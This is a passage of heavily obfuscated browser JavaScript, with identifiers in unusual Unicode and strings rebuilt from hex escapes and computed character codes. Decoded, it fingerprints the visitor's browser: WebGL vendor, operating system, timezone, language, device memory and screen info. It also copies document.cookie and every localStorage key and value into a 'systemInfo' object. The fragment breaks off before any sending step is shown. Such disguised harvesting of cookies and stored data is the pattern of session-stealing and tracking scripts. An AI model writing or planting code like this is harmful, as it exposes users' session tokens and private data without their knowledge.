ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=24117)+-137665,(ﹲﱞ-=-47719)+-185379);}('\x73\x69\x6F',ﹲﱞ+=59876);}('\x7A\x65\x72\x6F\x4F\x75\x74\x65\x72\x44\x69\x6D\x65\x6E',ﹲﱞ+=12830)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-83474;}(20051,ﹲﹴ-=-42449);}(13291,ﹲﹴ+=-35759);}(1971,ﹲﹴ=-43010))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=73859;}(-37905,ﹲﹴ+=19270);}(-21843,ﹲﹴ+=-38170))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=-269459;}(78376,ﹲﹸ+=62505);}(-41623,ﹲﹸ=41416))+function(ﱣء){return ﱣء+=ﹲﹸ+=234391;}(-2016,ﹲﹸ+=-63663)&&ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=29315)+64029);}('\x73',ﹲﹸ+=-65534);}('\x70\x75',ﹲﹸ=30924)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=-37471)+204510,(ﹲﹸ-=-37719)+166781,(ﹲﹸ+=-8470)+175252,(ﹲﹸ+=-32045)+207310,(ﹲﹸ+=-61899)+269196,(ﹲﹸ+=35939)+233270);}('\x72\x52\x65',ﹲﹸ-=42593);}('\x77\x65\x62\x67\x6C\x56\x65\x6E\x64\x6F',ﹲﹸ+=-60411)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=87770;}(-32258,ﹲﱣ+=9026);}(64737,ﹲﱣ+=-53046);}(-29329,ﹲﱣ=33234))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=111452;}(-20428,ﹲﱣ+=36568);}(-10256,ﹲﱣ-=26062))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=-16134;}(1366,ﹶﱟ=-18455))+-function(ﱣء){return ﱣء+=ﹶﱟ-=-25705;}(-14837,ﹶﱟ-=-28714)&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=12420)+-9859,(ﹶﱟ-=45648)+35798);}('\x49\x6E',ﹶﱟ+=36986);}('\x73\x79\x73\x74\x65\x6D',ﹶﱟ=-14605)][function(ﱣء){return ﱣء+='\x65\x72\x61\x74\x69\x6E\x67\x53\x79\x73\x74\x65\x6D';}('\x6F\x70',ﹶﱟ+=39928)]=ﹼﱠ?ﹼﱠ[function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍+=33207;}(720,ﱣ‍-=-16401);}(232,ﱣ‍=-50097)]:''),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ+=87040;}(2666,ﹼﹶ-=65411);}(22211,ﹼﹶ=-12460))-function(ﱣء){return ﱣء-=ﹼﹶ-=68257;}(48043,ﹼﹶ+=35824))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=55489)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=22455;}(-3062,ﹲﱞ+=27790);}(-7611,ﹲﱞ=9154))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-53529)+-60042);}('\x6C\x6F',ﹲﱞ=6616)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x44\x61\x74\x61';}('\x72\x65\x64',ﹲﱞ-=-41104);}('\x73\x65\x74\x53\x74\x6F',ﹲﱞ+=-37029)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=23340;}(4679,ﹲﹴ+=-35727);}(13298,ﹲﹴ=-292))+function(ﱣء){return ﱣء+=ﹲﹴ-=-63172;}(-6613,ﹲﹴ-=32522))&&(ﱣﹶ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=30855)+-119277,(ﹲﹴ-=-53321)+-172606,(ﹲﹴ-=-63825)+-236416,(ﹲﹴ+=65217)+-301648,(ﹲﹴ-=25964)+-275671);}('\x72\x61',ﹲﹴ+=31964);}('\x67\x65\x74\x50\x61',ﹲﹴ=56567)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x47\x4C';}('\x4F\x52\x5F\x57\x45\x42',ﹲﹴ+=-23580);}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x56\x45\x4E\x44',ﹲﹴ-=60843)]));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=16252)+20955);}('\x61\x70\x70\x6C',ﹼﹶ=-37086)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹼﱞ+=-4746;}(567,ﹼﱞ=8478))-function(ﱣء){return ﱣء-=ﹼﱞ+=-42737;}(8162,ﹼﱞ+=33992))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ+=110857;}(44933,ﱠﱣ-=23243);}(-23980,ﱠﱣ=30369))-function(ﱣء){return ﱣء+=ﱠﱣ+=-9297;}(71809,ﱠﱣ-=64417)||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=47529)+-19556);}('\x6E\x66',ﱠﱣ-=-30817);}('\x73\x79\x73\x74\x65\x6D\x49',ﱠﱣ=36379)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-31015)+-105992);}('\x6F\x6B\x69\x65',ﱠﱣ+=-4242);}('\x63\x6F',ﱠﱣ-=-59667)]=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=-40083)+4848,(ﱠﹸ+=-20197)+25041);}('\x63\x6F\x6F\x6B',ﱠﹸ=35340)]||''),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹺﹸ-=-114125;}(-2293,ﹺﹸ+=-64400);}(-4718,ﹺﹸ+=-64636);}(-696,ﹺﹸ=2565))+function(ﱣء){return ﱣء+=ﹺﹸ+=-47752;}(17543,ﹺﹸ-=-60837))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ-=-56437)+-79392);}('\x6E\x66',ﹺﹸ-=20691);}('\x73\x79\x73\x74\x65\x6D\x49',ﹺﹸ=43757)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x44\x61\x74\x61';}('\x53\x74\x6F\x72\x61\x67\x65',ﹺﹸ+=61479);}('\x6C\x6F\x63\x61\x6C',ﹺﹸ-=54529)]=[]),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ-=5030;}(-425,ﹼﱞ+=57795);}(51736,ﹼﱞ=-57920))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﱞ+=148689;}(69469,ﹼﱞ-=41010);}(12904,ﹼﱞ+=-58452);}(-1655,ﹼﱞ-=44009)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹴ+=-102753;}(30910,ﹰﹴ-=29678);}(-7607,ﹰﹴ+=65074);}(-19739,ﹰﹴ-=43609);}(-2268,ﹰﹴ=28316))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹴ+=25870;}(365,ﹰﹴ-=33928);}(-218,ﹰﹴ-=-45295);}(1323,ﹰﹴ+=43165))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;try{(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=73510;}(626,ﹲﱞ-=47668);}(249,ﹲﱞ=-25465))&&(ﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=23736)+-100828,(ﹲﱞ-=38880)+-61951,(ﹲﱞ+=6453)+-68399,(ﹲﱞ-=7523)+-60885);}('\x73\x65',ﹲﱞ-=-49404);}('\x74\x65\x78\x74\x42\x61',ﹲﱞ=27796)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-26714)+-127094);}('\x6F',ﹲﱞ-=-41518);}('\x74',ﹲﱞ-=-51416)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=25907;}(57742,ﹲﹴ-=-28380);}(-5927,ﹲﹴ=4003))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=36889;}(151,ﹲﹴ+=3982);}(-827,ﹲﹴ+=-46045))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ+=-15804;}(-10961,ﹲﹸ=-17921))+function(ﱣء){return ﱣء+=ﹲﹸ+=106117;}(70397,ﹲﹸ-=61734)&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-29244)+-64625);}('\x70\x75\x73',ﹲﹸ=35485)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x72\x6F\x72';}('\x65\x62\x67\x6C\x45',ﹲﹸ-=-54283);}('\x77',ﹲﹸ-=34883)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=7473;}(-8352,ﹲﱣ+=53288);}(24892,ﹲﱣ=-18553))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=-14078;}(3291,ﹲﱣ-=7980);}(30133,ﹲﱣ+=-13396))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=26814)+2908,(ﹲﱣ+=-5210)+8155,(ﹲﱣ-=5436)+13583,(ﹲﱣ+=25440)+-11848);}('\x73\x79\x73\x74\x65\x6D',ﹲﱣ=-29649)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-25646)+12482,(ﹲﱣ+=63898)+-51397,(ﹲﱣ-=-36794)+-88210);}('\x65\x44',ﹲﱣ-=-38670);}('\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67',ﹲﱣ-=37368)]=[]),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-69814;}(-8010,ﹲﹴ-=-64863);}(6795,ﹲﹴ=33681))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=107510;}(-803,ﹲﹴ-=22061);}(-19505,ﹲﹴ+=60661)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹶﱟ-=53569;}(4784,ﹶﱟ=163))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=-1093;}(-9148,ﹶﱟ+=47734);}(68354,ﹶﱟ-=-57467);}(-45073,ﹶﱟ-=32335))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;for(let ﱠﱡ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=4196;}(552,ﹲﱞ-=-64164);}(-17,ﹲﱞ=-59399);ﱠﱡ<\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-39463)+18586,(ﹲﱞ+=-53720)+72294);}('\x6C\x65\x6E\x67',ﹲﱞ=-57933)];ﱠﱡ++){const \u006b\u0065\u0079=\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-30229)+-44543);}('\x6B\x65',ﹲﱞ=14435)](ﱠﱡ);((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-10389;}(-16,ﹲﱞ=10405))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=63066)+25199);}('\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱞ-=19107);}('\x73',ﹲﱞ=57085)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=32941)+94740);}('\x74',ﹲﱞ-=-14520);}('\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x44\x61',ﹲﱞ-=51134)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=35193)+10695,(ﹲﱞ-=-65017)+-54333);}('\x70\x75',ﹲﱞ-=-48870)](\u006b\u0065\u0079+function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-64680)+-110362);}('\x3A',ﹲﱞ+=-8723)+\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-2762)+-147427);}('\x65',ﹲﱞ-=-47207);}('\x67\x65\x74\x49\x74',ﹲﱞ-=7303)](\u006b\u0065\u0079)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-41606;}(14966,ﹲﹴ=-60893))-function(ﱣء){return ﱣء-=ﹲﹴ+=-40697;}(-909,ﹲﹴ+=19812))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x6D\x49\x6E',ﹲﹴ+=5565);}('\x73\x79\x73\x74\x65',ﹲﹴ=-620)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-17900)+-48442);}('\x67\x70',ﹲﹴ-=-25714)]='');}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=36425)+87821);}('\x6C',ﹶﱟ-=8545);}('\x61\x70\x70',ﹶﱟ=-42730)](this);}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=77950;}(-980,ﹲﱞ+=-53099);}(939,ﹲﱞ+=13224);}(-367,ﹲﱞ=-38483))&&ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x68';}('\x75',ﹲﱞ-=51374);}('\x70',ﹲﱞ=51139)](function(ﱣء){return ﱣء+='\x65\x62\x67\x6C\x45\x72\x72\x6F\x72';}('\x77',ﹲﱞ-=9711)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=84100;}(-10006,ﹲﹴ=-46492))+function(ﱣء){return ﱣء-=ﹲﹴ+=-36793;}(27373,ﹲﹴ+=-27677))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=25351)+-9602);}('\x64\x65\x62\x75',ﹲﱞ=-15646)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=4960;}(-642,ﹲﱞ+=-55018);}(-5920,ﹲﱞ-=-32518);}(33207,ﹲﱞ=28199))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=4669)+104041);}('\x61\x72',ﹲﱞ-=48132);}('\x77',ﹲﱞ=-51130)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-19868)+151459,(ﹲﱞ+=41908)+109554,(ﹲﱞ+=4192)+105345,(ﹲﱞ-=-46636)+58715,(ﹲﱞ+=-53242)+111955,(ﹲﱞ-=-22364)+89548);}('\x63\x61\x6C\x53\x74',ﹲﱞ+=11002);}('\x45\x72\x72\x6F\x72\x20\x61\x63\x63\x65\x73\x73\x69\x6E\x67\x20\x6C\x6F',ﹲﱞ+=-38551),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=60880;}(771,ﹲﹴ=-45723))+function(ﱣء){return ﱣء+=ﹲﹴ+=27264;}(5844,ﹲﹴ-=8500))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=15548;}(-57,ﹲﱞ=-15605))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=33115)+53055);}('\x65\x62\x75',ﹲﱞ+=23412);}('\x64',ﹲﱞ=-43249)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-148407;}(-1601,ﹲﱞ-=29447);}(-391,ﹲﱞ-=-64358);}(-771,ﹲﱞ-=-60859);}(6107,ﹲﱞ=56115))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-28408)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=57068;}(15667,ﹲﱞ=-36417))||this[function(ﱣء){return ﱣء+='\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63',ﹲﱞ=-30748)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-123582;}(-1289,ﹲﹴ-=59168);}(35479,ﹲﹴ=-59681))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=21762;}(-1317,ﹲﹴ-=28963);}(5423,ﹲﹴ-=-56488))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=455)+-47373);}('\x72',ﹲﹴ-=-64139);}('\x77\x61',ﹲﹴ=-16201)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x76',ﹲﹴ-=-51339);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65',ﹲﹴ-=38079),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=62252)+135955);}('\x70\x6C',ﹲﱞ-=35794);}('\x61\x70',ﹲﱞ=-37788)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=17028;}(-3059,ﹲﹴ=-9867))-function(ﱣء){return ﱣء+=ﹲﹴ+=22852;}(-34885,ﹲﹴ+=40160))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-51617)+84626);}('\x77\x61\x72',ﹲﹴ=-32899)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ+=-17895);}('\x45\x72\x72',ﹲﹴ-=15129),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-1989)+28576);}('\x61\x70\x70\x6C',ﹲﱞ=-30444)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=35121;}(3791,ﹲﹴ=-19469))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-35321;}(22093,ﹲﹴ+=23074);}(-8668,ﹲﹴ+=-53609))||this[function(ﱣء){return ﱣء+='\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C\x65\x64';}('\x73\x65\x74',ﹲﹴ=10886)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=30738;}(776,ﹲﱞ-=25761);}(611,ﹲﱞ=56334))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-20676)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-25783;}(37001,ﹲﱞ-=-12123);}(43548,ﹲﱞ+=64199);}(46352,ﹲﱞ-=42782);}(11243,ﹲﱞ=26991))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=59764)+-60680);}('\x72',ﹲﱞ+=61982);}('\x77\x61',ﹲﱞ=-60956)](function(ﱣء){return ﱣء+='\x4C\x61\x6E\x67\x75\x61\x67\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﱞ-=-63292),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=8106;}(2608,ﹲﹴ+=-55003);}(1970,ﹲﹴ=44289))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-63729;}(800,ﹲﹴ+=1172);}(17455,ﹲﹴ+=-55549))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=57714)+106725);}('\x6F',ﹲﹴ-=-16604);}('\x6C',ﹲﹴ=-65512)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x20\x73\x79\x73\x74\x65\x6D',ﹲﹴ+=-48656);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C',ﹲﹴ+=-26458));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=18495)+-33817);}('\x61\x70\x70\x6C',ﹲﱞ=15443)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=52945;}(3741,ﹲﹴ=40641))+-function(ﱣء){return ﱣء-=ﹲﹴ-=-50633;}(-3145,ﹲﹴ+=-57519))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-8362)+70586);}('\x75',ﹲﱞ+=-22958);}('\x64\x65\x62',ﹲﱞ=-55887)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-21149;}(-8214,ﹲﱞ-=39442);}(-4520,ﹲﱞ=49791))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﱞ=32075)](function(ﱣء){return ﱣء+='\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20',ﹲﱞ+=-62729)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-132948;}(4866,ﹲﹴ+=-60923);}(5659,ﹲﹴ=-60393))+-function(ﱣء){return ﱣء-=ﹲﹴ-=-5370;}(-7986,ﹲﹴ+=-56177))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=33436)](function(ﱣء){return ﱣء+='\x45\x6E\x61\x62\x6C\x65\x64\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73',ﹲﹴ-=-10345),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﹴ+=-26370);}('\x61\x70',ﹲﹴ=13675)](this);}}[function(ﱣء){return 